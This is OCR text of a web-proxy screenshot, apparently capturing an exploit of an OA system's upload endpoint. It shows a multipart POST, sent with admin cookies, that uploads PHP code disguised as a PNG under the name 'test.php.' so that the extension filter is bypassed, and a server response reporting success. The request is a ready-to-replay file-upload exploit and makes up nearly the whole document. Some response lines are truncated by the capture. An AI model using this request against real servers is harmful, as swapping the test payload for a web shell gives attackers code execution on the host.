 1 × 2 × 3 × ...
Send Cancel < > Target: http://172.
Request
Raw Params Headers Hex
POST /module/upload/upload.php?module=im HTTP/1.1
Host: 172.16.108.172:89
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13244404161202070557182118417​0
Content-Length: 855
Origin: http://172.16.108.172:89
Connection: close
Referer: http://172.16.108.172:89/general/index.php?isIE=0&modify_pwd=0
Cookie: PHPSESSID=7151461v1p9mfepd0b2jtpmn53; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=f586a621; KEY_RANDOMDATA=16687
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="id"
WU_FILE_0
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="name"
favicon.png
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="type"
image/png
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="lastModifiedDate"
2019/12/2 下午1:25:45
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="size"
20755
-----------------------------132444041612020705571821184170
Content-Disposition: form-data; name="file"; filename="test.php."
Content-Type: image/png
<?php echo 123;?>
-----------------------------132444041612020705571821184170--
Response
Raw Headers Hex Render JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Dec 2019 05:27:15 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-c
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 240
{"id":"254@1912_383971046","name":"test.php.*","url":"\/
ID=254&MODULE=im&YM=1912&ATTACHMENT_ID=679451767&ATTACHMEN
.","thumb":null,"link":"","icon":"\/static\/images\/file_t
","state":"SUCCESS"}